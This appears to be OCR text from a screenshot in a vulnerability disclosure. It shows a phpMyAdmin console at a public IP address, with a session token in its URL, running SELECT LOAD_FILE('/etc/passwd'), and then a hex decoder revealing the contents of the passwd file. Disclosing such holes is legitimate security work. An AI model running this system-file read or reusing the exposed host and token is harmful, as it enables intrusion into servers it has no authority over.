 112.80.248.138:8080/phpmyadmin/index.php?token=1247976de5dcfeb41ae4aa68bc3327ae#PMAURL-1:server_sql.php?db=&table=&server=1&target=&token=1247976de5dcfeb4...
hpMyAdmin
最近使用的表) ...
information_schema
服务器: 127.0.0.1:3308
数据库
SQL
状态
用户
导出
导入
设置
二进制
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0065 秒)
SELECT LOAD_FILE( '/etc/passwd' )
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
load_file('/etc/passwd')
726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a62696e3a783a313a313
108
{JavaScript ToolBox}
0x726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a62696e3a783a313a3
13a62696e3a2f62696e2e2e2e
Row + Row - Trim Clean Save Delete
Main Encoding Hashing SQL HTML JavaScript Etcetera Math
Quotemeta
0x726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a62696e3a783a
Reverse
e2e2e2e69626f2a3e69626a313a313a387a3e69626a086371626f2e69626f2a347f6f627f2a34
ROT13
0k726s6s743n783n303n303n726s6s743n2s726s6s743n2s62696r2s626173680n62696r3n78
Hex to ASCII
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin...
UTF8 escape
%30%78%37%32%36%66%36%66%37%34%33%61%37%38%33%61%33%30%33%6
www.wooyun.org